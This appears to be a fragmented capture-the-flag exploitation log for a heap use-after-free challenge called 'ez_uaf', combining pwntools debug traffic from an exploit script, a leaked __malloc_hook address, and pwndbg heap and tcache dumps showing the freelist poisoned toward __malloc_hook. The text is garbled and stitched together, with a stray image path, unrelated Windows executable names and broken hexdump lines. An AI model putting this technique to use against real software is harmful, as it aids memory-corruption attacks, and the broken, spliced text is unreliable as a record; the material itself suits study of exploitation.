 hysteria-windows-amd64.exe -
wsl.exe
|d.·2|
00000010  2e 44 65 6c  65 74 65 2e  0a 33 2e 53  68 6f 77 2e  |.Del|ete.|·3.S
|how.|
00000020  0a 34 2e 45  64 69 74 2e  0a 43 68 6f  69 63 65 3a  |·4.E|dit.|·Cho
|ice:|
00000030  20 0a  | ·|
00000032
[+] malloc_hook_addr=> 0x7f2e19ef9c30
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x10 bytes:
b'Input your idx:\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x2a bytes:
b'1.Add.\n'
b'2.Delete.\n'
b'3.Show.\n'
b'4.Edit.\n'
b'Choice: \n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
/home/bamuwe/ez_uaf/exp.py:23: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter(b'idx:\n',str(int(idx)))
[DEBUG] Received 0x10 bytes:
b'Input your idx:\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Sent 0x8 bytes:
00000000  30 9c ef 19  2e 7f 00 00  |0···|.···|
00000008
[*] Switching to interactive mode
[DEBUG] Received 0x2a bytes:
b'1.Add.\n'
b'2.Delete.\n'
b'3.Show.\n'
b'4.Edit.\n'
b'Choice: \n'
1.Add.
2.Delete.
3.Show.
4.Edit.
Choice:
$
pwndbg> bin
tcachebins
0x30 [  3]: 0x55c79610a6b0 —▸ 0x55c79610a6e0 —▸ 0x7f2e19ef9c30 (__malloc_hook) ◂—
0x0
fastbins
empty
unsortedbin
all: 0x55c79610a280 —▸ 0x7f2e19ef9ca0 (main_arena+96) ◂— 0x55c79610a280
smallbins
empty
largebins
empty
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x55c79610a000
Size: 0x251
Allocated chunk | PREV_INUSE
Addr: 0x55c79610a250
Size: 0x31
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x55c79610a280
Size: 0x421
fd: 0x7f2e19ef9ca0
bk: 0x7f2e19ef9ca0
Free chunk (tcachebins)
Addr: 0x55c79610a6a0
Size: 0x30
fd: 0x55c79610a6e0
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x55c79610a6d0
Size: 0x31
fd: 0x7f2e19ef9c30
Allocated chunk | PREV_INUSE
Addr: 0x55c79610a700
Size: 0x31
Allocated chunk | PREV_INUSE
Addr: 0x55c79610a730
Size: 0x21